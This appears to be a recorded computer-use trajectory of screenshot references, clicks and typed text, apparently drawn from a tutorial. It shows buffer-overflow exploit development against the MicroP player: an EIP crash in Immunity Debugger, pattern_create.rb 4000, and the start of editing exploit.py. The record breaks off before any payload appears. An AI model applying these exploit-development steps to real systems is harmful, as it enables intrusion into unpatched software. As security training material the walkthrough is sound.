
{"action": "mouse_move", "coordinate": [385, 295]}

Run MicroP in Immunity, load exploit.mppl, and view the 41414141 EIP crash
{"action": "left_click", "coordinate": [541, 359]}

{"action": "left_click", "coordinate": [127, 583]}

{"action": "left_click", "coordinate": [737, 439]}

{"action": "left_click", "coordinate": [291, 584]}

{"action": "mouse_move", "coordinate": [794, 233]}

In Metasploit's tools folder, run ./pattern_create.rb 4000 for a cyclic pattern
{"action": "type", "text": "cd /usr/s"}

{"action": "type", "text": "hare/metasploit-framework/"}

{"action": "type", "text": "tools/"}

{"action": "type", "text": "./pattern_"}

{"action": "type", "text": "create.rb"}

{"action": "type", "text": "4000"}

Replace exploit.py's buffer with the pasted Metasploit pattern and rerun the script
{"action": "type", "text": "vim exploit.py"}

{"action": "type", "text": "buffer = \""}
